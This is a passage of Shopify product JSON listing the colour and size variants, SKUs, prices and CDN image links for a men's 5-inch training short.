XL","public_title":"Grey \/ XL","options":["Grey","XL"],"price":2799,"weight":180,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men’s 5” training short - ALLRJ","id":30467517087984,"position":9,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1683404.jpg?v=1766122697"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43007593414896,"title":"Red \/ M","option1":"Red","option2":"M","option3":null,"sku":"CJDK129663101AZ","requires_shipping":true,"taxable":false,"featured_image":{"id":37897587228912,"product_id":7995311849712,"position":10,"created_at":"2022-06-12T11:35:55-04:00","updated_at":"2025-12-19T00:37:16-05:00","alt":"Men’s 5” training short - ALLRJ","width":800,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-3362716.jpg?v=1766122636","variant_ids":[43007593054448,43007593152752,43007593414896,43007593578736,43007593808112]},"available":true,"name":"Men’s 5” training short - Red \/ M","public_title":"Red \/ M","options":["Red","M"],"price":2799,"weight":160,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men’s 5” training short - ALLRJ","id":30467517645040,"position":10,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-3362716.jpg?v=1766122636"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43007593447664,"title":"Grey \/ L","option1":"Grey","option2":"L","option3":null,"sku":"CJDK129663127AZ","requires_shipping":true,"taxable":false,"featured_image":{"id":37897586671856,"product_id":7995311849712,"position":9,"created_at":"2022-06-12T11:35:52-04:00","updated_at":"2025-12-19T00:38:17-05:00","alt":"Men’s 5” training short - ALLRJ","width":800,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1683404.jpg?v=1766122697","variant_ids":[43007593185520,43007593382128,43007593447664,43007593906416,43007593939184]},"available":true,"name":"Men’s 5” training short - Grey \/ L","public_title":"Grey \/ L","options":["Grey","L"],"price":2799,"weight":170,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men’s 5” training short - ALLRJ","id":30467517087984,"position":9,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1683404.jpg?v=1766122697"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43007593480432,"title":"Blue \/ M","option1":"Blue","option2":"M","option3":null,"sku":"CJDK129663106FU","requires_shipping":true,"taxable":false,"featured_image":{"id":37897564979440,"product_id":7995311849712,"position":4,"created_at":"2022-06-12T11:32:52-04:00","updated_at":"2025-12-19T00:37:16-05:00","alt":"Men’s 5” training short - ALLRJ","width":800,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-4317884.jpg?v=1766122636","variant_ids":[43007593251056,43007593480432,43007593513200,43007593677040,43007593840880]},"available":true,"name":"Men’s 5” training short - Blue \/ M","public_title":"Blue \/ M","options":["Blue","M"],"price":2799,"weight":160,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men’s 5” training short - ALLRJ","id":30467495297264,"position":4,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-4317884.jpg?v=1766122636"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43007593513200,"title":"Blue \/ L","option1":"Blue","option2":"L","option3":null,"sku":"CJDK129663107GT","requires_shipping":true,"taxable":false,"featured_image":{"id":37897564979440,"product_id":7995311849712,"position":4,"created_at":"2022-06-12T11:32:52-04:00","updated_at":"2025-12-19T00:37:16-05:00","alt":"Men’s 5” training short - ALLRJ","width":800,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-4317884.jpg?v=1766122636","variant_ids":[43007593251056,43007593480432,43007593513200,43007593677040,43007593840880]},"available":true,"name":"Men’s 5” training short - Blue \/ L","public_title":"Blue \/ L","options":["Blue","L"],"price":2799,"weight":170,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men’s 5” training short - ALLRJ","id":30467495297264,"position":4,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-4317884.jpg?v=1766122636"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43007593545968,"title":"Navy Blue \/ L","option1":"Navy Blue","option2":"L","option3":null,"sku":"CJDK129663122VE","requires_shipping":true,"taxable":false,"featured_image":{"id":37897566945520,"product_id":7995311849712,"position":1,"created_at":"2022-06-12T11:33:01-04:00","updated_at":"2025-12-19T00:37:15-05:00","alt":"Men’s 5” training short - ALLRJ","width":800,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1954463.jpg?v=1766122635","variant_ids":[43007593087216,43007593218288,43007593283824,43007593545968,43007593644272]},"available":true,"name":"Men’s 5” training short - Navy Blue \/ L","public_title":"Navy Blue \/ L","options":["Navy Blue","L"],"price":2799,"weight":170,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men’s 5” training short - ALLRJ","id":30467497263344,"position":1,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1954463.jpg?v=1766122635"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43007593578736,"title":"Red \/ 3XL","option1":"Red","option2":"3XL","option3":null,"sku":"CJDK129663105EV","requires_shipping":true,"taxable":false,"featured_image":{"id":37897587228912,"product_id":7995311849712,"position":10,"created_at":"2022-06-12T11:35:55-04:00","updated_at":"2025-12-19T00:37:16-05:00","alt":"Men’s 5” training short - ALLRJ","width":800,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-3362716.jpg?v=1766122636","variant_ids":[43007593054448,43007593152752,43007593414896,43007593578736,43007593808112]},"available":true,"name":"Men’s 5” training short - Red \/ 3XL","public_title":"Red \/ 3XL","options":["Red","3XL"],"price":2799,"weight":200,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men’s 5” training short - ALLRJ","id":30467517645040,"position":10,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-3362716.jpg?v=1766122636"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43007593611504,"title":"Black \/ XL","option1":"Black","option2":"XL","option3":null,"sku":"CJDK129663113MN","requires_shipping":true,"taxable":false,"featured_image":{"id":37897566355696,"product_id":7995311849712,"position":6,"created_at":"2022-06-12T11:32:58-04:00","updated_at":"2025-12-19T00:37:17-05:00","alt":"Men’s 5” training short - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-8470981.jpg?v=1766122637","variant_ids":[43007593316592,43007593349360,43007593611504,43007593971952,43007594004720]},"available":true,"name":"Men’s 5” training short - Black \/ XL","public_title":"Black \/ XL","options":["Black","XL"],"price":2799,"weight":180,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men’s 5” training short - ALLRJ","id":30467496673520,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-8470981.jpg?v=1766122637"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43007593644272,"title":"Navy Blue \/ M","option1":"Navy Blue","option2":"M","option3":null,"sku":"CJDK129663121UF","requires_shipping":true,"taxable":false,"featured_image":{"id":37897566945520,"product_id":7995311849712,"position":1,"created_at":"2022-06-12T11:33:01-04:00","updated_at":"2025-12-19T00:37:15-05:00","alt":"Men’s 5” training short - ALLRJ","width":800,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1954463.jpg?v=1766122635","variant_ids":[43007593087216,43007593218288,43007593283824,43007593545968,43007593644272]},"available":true,"name":"Men’s 5” training short - Navy Blue \/ M","public_title":"Navy Blue \/ M","options":["Navy Blue","M"],"price":2799,"weight":160,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men’s 5” training short - ALLRJ","id":30467497263344,"position":1,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1954463.jpg?v=1766122635"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43007593677040,"title":"Blue \/ 3XL","option1":"Blue","option2":"3XL","option3":null,"sku":"CJDK129663110JQ","requires_shipping":true,"taxable":false,"featured_image":{"id":37897564979440,"product_id":7995311849712,"position":4,"created_at":"2022-06-12T11:32:52-04:00","updated_at":"2025-12-19T00:37:16-05:00","alt":"Men’s 5” training short - ALLRJ","width":800,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-4317884.jpg?v=1766122636","variant_ids":[43007593251056,43007593480432,43007593513200,43007593677040,43007593840880]},"available":true,"name":"Men’s 5” training short - Blue \/ 3XL","public_title":"Blue \/ 3XL","options":["Blue","3XL"],"price":2799,"weight":200,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men’s 5” training short - ALLRJ","id":30467495297264,"position":4,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-4317884.jpg?v=1766122636"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43007593709808,"title":"White \/ M","option1":"White","option2":"M","option3":null,"sku":"CJDK129663116PK","requires_shipping":true,"taxable":false,"featured_image":{"id":37897586508016,"product_id":7995311849712,"position":8,"created_at":"2022-06-12T11:35:49-04:00","updated_at":"2025-12-19T00:38:18-05:00","alt":"Men’s 5” training short - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1893721.jpg?v=1766122698","variant_ids":[43007593119984,43007593709808,43007593742576,43007593775344,43007593873648]},"available":true,"name":"Men’s 5” training short - White \/ M","public_title":"White \/ M","options":["White","M"],"price":2799,"weight":160,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men’s 5” training short - ALLRJ","id":30467516891376,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1893721.jpg?v=1766122698"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43007593742576,"title":"White \/ 3XL","option1":"White","option2":"3XL","option3":null,"sku":"CJDK129663120TG","requires_shipping":true,"taxable":false,"featured_image":{"id":37897586508016,"product_id":7995311849712,"position":8,"created_at":"2022-06-12T11:35:49-04:00","updated_at":"2025-12-19T00:38:18-05:00","alt":"Men’s 5” training short - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1893721.jpg?v=1766122698","variant_ids":[43007593119984,43007593709808,43007593742576,43007593775344,43007593873648]},"available":true,"name":"Men’s 5” training short - White \/ 3XL","public_title":"White \/ 3XL","options":["White","3XL"],"price":2799,"weight":200,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men’s 5” training short - ALLRJ","id":30467516891376,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1893721.jpg?v=1766122698"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43007593775344,"title":"White \/ L","option1":"White","option2":"L","option3":null,"sku":"CJDK129663117QJ","requires_shipping":true,"taxable":false,"featured_image":{"id":37897586508016,"product_id":7995311849712,"position":8,"created_at":"2022-06-12T11:35:49-04:00","updated_at":"2025-12-19T00:38:18-05:00","alt":"Men’s 5” training short - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1893721.jpg?v=1766122698","variant_ids":[43007593119984,43007593709808,43007593742576,43007593775344,43007593873648]},"available":true,"name":"Men’s 5” training short - White \/ L","public_title":"White \/ L","options":["White","L"],"price":2799,"weight":170,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men’s 5” training short - ALLRJ","id":30467516891376,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1893721.jpg?v=1766122698"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43007593808112,"title":"Red \/ XL","option1":"Red","option2":"XL","option3":null,"sku":"CJDK129663103CX","requires_shipping":true,"taxable":false,"featured_image":{"id":37897587228912,"product_id":7995311849712,"position":10,"created_at":"2022-06-12T11:35:55-04:00","updated_at":"2025-12-19T00:37:16-05:00","alt":"Men’s 5” training short - ALLRJ","width":800,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-3362716.jpg?v=1766122636","variant_ids":[43007593054448,43007593152752,43007593414896,43007593578736,43007593808112]},"available":true,"name":"Men’s 5” training short - Red \/ XL","public_title":"Red \/ XL","options":["Red","XL"],"price":2799,"weight":180,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men’s 5” training short - ALLRJ","id":30467517645040,"position":10,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-3362716.jpg?v=1766122636"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43007593840880,"title":"Blue \/ 2XL","option1":"Blue","option2":"2XL","option3":null,"sku":"CJDK129663109IR","requires_shipping":true,"taxable":false,"featured_image":{"id":37897564979440,"product_id":7995311849712,"position":4,"created_at":"2022-06-12T11:32:52-04:00","updated_at":"2025-12-19T00:37:16-05:00","alt":"Men’s 5” training short - ALLRJ","width":800,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-4317884.jpg?v=1766122636","variant_ids":[43007593251056,43007593480432,43007593513200,43007593677040,43007593840880]},"available":true,"name":"Men’s 5” training short - Blue \/ 2XL","public_title":"Blue \/ 2XL","options":["Blue","2XL"],"price":2799,"weight":190,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men’s 5” training short - ALLRJ","id":30467495297264,"position":4,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-4317884.jpg?v=1766122636"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43007593873648,"title":"White \/ 2XL","option1":"White","option2":"2XL","option3":null,"sku":"CJDK129663119SH","requires_shipping":true,"taxable":false,"featured_image":{"id":37897586508016,"product_id":7995311849712,"position":8,"created_at":"2022-06-12T11:35:49-04:00","updated_at":"2025-12-19T00:38:18-05:00","alt":"Men’s 5” training short - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1893721.jpg?v=1766122698","variant_ids":[43007593119984,43007593709808,43007593742576,43007593775344,43007593873648]},"available":true,"name":"Men’s 5” training short - White \/ 2XL","public_title":"White \/ 2XL","options":["White","2XL"],"price":2799,"weight":190,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men’s 5” training short - ALLRJ","id":30467516891376,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1893721.jpg?v=1766122698"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43007593906416,"title":"Grey \/ 2XL","option1":"Grey","option2":"2XL","option3":null,"sku":"CJDK129663129CX","requires_shipping":true,"taxable":false,"featured_image":{"id":37897586671856,"product_id":7995311849712,"position":9,"created_at":"2022-06-12T11:35:52-04:00","updated_at":"2025-12-19T00:38:17-05:00","alt":"Men’s 5” training short - ALLRJ","width":800,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1683404.jpg?v=1766122697","variant_ids":[43007593185520,43007593382128,43007593447664,43007593906416,43007593939184]},"available":true,"name":"Men’s 5” training short - Grey \/ 2XL","public_title":"Grey \/ 2XL","options":["Grey","2XL"],"price":2799,"weight":190,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men’s 5” training short - ALLRJ","id":30467517087984,"position":9,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1683404.jpg?v=1766122697"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43007593939184,"title":"Grey \/ M","option1":"Grey","option2":"M","option3":null,"sku":"CJDK129663126ZA","requires_shipping":true,"taxable":false,"featured_image":{"id":37897586671856,"product_id":7995311849712,"position":9,"created_at":"2022-06-12T11:35:52-04:00","updated_at":"2025-12-19T00:38:17-05:00","alt":"Men’s 5” training short - ALLRJ","width":800,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1683404.jpg?v=1766122697","variant_ids":[43007593185520,43007593382128,43007593447664,43007593906416,43007593939184]},"available":true,"name":"Men’s 5” training short - Grey \/ M","public_title":"Grey \/ M","options":["Grey","M"],"price":2799,"weight":160,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men’s 5” training short - ALLRJ","id":30467517087984,"position":9,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1683404.jpg?v=1766122697"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43007593971952,"title":"Black \/ 2XL","option1":"Black","option2":"2XL","option3":null,"sku":"CJDK129663114NM","requires_shipping":true,"taxable":false,"featured_image":{"id":37897566355696,"product_id":7995311849712,"position":6,"created_at":"2022-06-12T11:32:58-04:00","updated_at":"2025-12-19T00:37:17-05:00","alt":"Men’s 5” training short - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-8470981.jpg?v=1766122637","variant_ids":[43007593316592,43007593349360,43007593611504,43007593971952,43007594004720]},"available":true,"name":"Men’s 5” training short - Black \/ 2XL","public_title":"Black \/ 2XL","options":["Black","2XL"],"price":2799,"weight":190,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men’s 5” training short - ALLRJ","id":30467496673520,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-8470981.jpg?v=1766122637"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43007594004720,"title":"Black \/ 3XL","option1":"Black","option2":"3XL","option3":null,"sku":"CJDK129663115OL","requires_shipping":true,"taxable":false,"featured_image":{"id":37897566355696,"product_id":7995311849712,"position":6,"created_at":"2022-06-12T11:32:58-04:00","updated_at":"2025-12-19T00:37:17-05:00","alt":"Men’s 5” training short - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-8470981.jpg?v=1766122637","variant_ids":[43007593316592,43007593349360,43007593611504,43007593971952,43007594004720]},"available":true,"name":"Men’s 5” training short - Black \/ 3XL","public_title":"Black \/ 3XL","options":["Black","3XL"],"price":2799,"weight":200,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men’s 5” training short - ALLRJ","id":30467496673520,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-8470981.jpg?v=1766122637"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1954463.jpg?v=1766122635","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1315769.jpg?v=1766122635","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-7509808.jpg?v=1766122635","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-4317884.jpg?v=1766122636","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-8537370.jpg?v=1766122699","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-8470981.jpg?v=1766122637","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1604307.jpg?v=1766122636","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1893721.jpg?v=1766122698","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1683404.jpg?v=1766122697","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-3362716.jpg?v=1766122636","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1561305.jpg?v=1766122698","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-3259509.jpg?v=1766122698","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-4597204.jpg?v=1766122636","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-8343172.jpg?v=1766122636","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-3659793.jpg?v=1766122698","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-7947200.jpg?v=1766122637","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-5-training-short-2304324.png?v=1766122698"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1954463.jpg?v=1766122635","options":[{"name":"Color","position":1,"values":["Red","Navy Blue","White","Grey","Blue","Black"]},{"name":"Size","position":2,"values":["L","2XL","XL","3XL","M"]}],"url":"\/de\/products\/men-s-5-training-short","media":[{"alt":"Men’s 5” training short - ALLRJ","id":30467497263344,"position":1,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1954463.jpg?v=1766122635"},"aspect_ratio":0.8,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1954463.jpg?v=1766122635","width":800},{"alt":"Men’s 5” training short - ALLRJ","id":30467498246384,"position":2,"preview_image":{"aspect_ratio":0.801,"height":1200,"width":961,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1315769.jpg?v=1766122635"},"aspect_ratio":0.801,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1315769.jpg?v=1766122635","width":961},{"alt":"Men’s 5” training short - ALLRJ","id":30467494871280,"position":3,"preview_image":{"aspect_ratio":1.002,"height":1078,"width":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-7509808.jpg?v=1766122635"},"aspect_ratio":1.002,"height":1078,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-7509808.jpg?v=1766122635","width":1080},{"alt":"Men’s 5” training short - ALLRJ","id":30467495297264,"position":4,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-4317884.jpg?v=1766122636"},"aspect_ratio":0.8,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-4317884.jpg?v=1766122636","width":800},{"alt":"Men’s 5” training short - ALLRJ","id":30467495985392,"position":5,"preview_image":{"aspect_ratio":1.023,"height":1056,"width":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-8537370.jpg?v=1766122699"},"aspect_ratio":1.023,"height":1056,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-8537370.jpg?v=1766122699","width":1080},{"alt":"Men’s 5” training short - ALLRJ","id":30467496673520,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-8470981.jpg?v=1766122637"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-8470981.jpg?v=1766122637","width":800},{"alt":"Men’s 5” training short - ALLRJ","id":30467497885936,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1604307.jpg?v=1766122636"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1604307.jpg?v=1766122636","width":800},{"alt":"Men’s 5” training short - ALLRJ","id":30467516891376,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1893721.jpg?v=1766122698"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1893721.jpg?v=1766122698","width":800},{"alt":"Men’s 5” training short - ALLRJ","id":30467517087984,"position":9,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1683404.jpg?v=1766122697"},"aspect_ratio":0.8,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1683404.jpg?v=1766122697","width":800},{"alt":"Men’s 5” training short - ALLRJ","id":30467517645040,"position":10,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-3362716.jpg?v=1766122636"},"aspect_ratio":0.8,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-3362716.jpg?v=1766122636","width":800},{"alt":"Men’s 5” training short - ALLRJ","id":30467468427504,"position":11,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1561305.jpg?v=1766122698"},"aspect_ratio":0.8,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1561305.jpg?v=1766122698","width":800},{"alt":"Men’s 5” training short - ALLRJ","id":30467468558576,"position":12,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-3259509.jpg?v=1766122698"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-3259509.jpg?v=1766122698","width":800},{"alt":"Men’s 5” training short - ALLRJ","id":30467468591344,"position":13,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-4597204.jpg?v=1766122636"},"aspect_ratio":0.8,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-4597204.jpg?v=1766122636","width":800},{"alt":"Men’s 5” training short - ALLRJ","id":30467468656880,"position":14,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-8343172.jpg?v=1766122636"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-8343172.jpg?v=1766122636","width":800},{"alt":"Men’s 5” training short - 